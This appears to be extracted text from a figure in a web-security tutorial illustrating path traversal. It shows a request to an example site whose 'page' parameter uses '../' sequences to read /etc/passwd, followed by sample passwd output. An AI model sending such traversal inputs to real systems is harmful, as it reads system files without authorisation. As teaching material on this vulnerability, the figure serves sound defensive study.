 http://ejemplo.com/home?
page=../../../../../../etc/passwd
www.
1
2
3
/etc/passwd file content
4
root:x:0:0:root:/root:/usr/bin/zsh
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin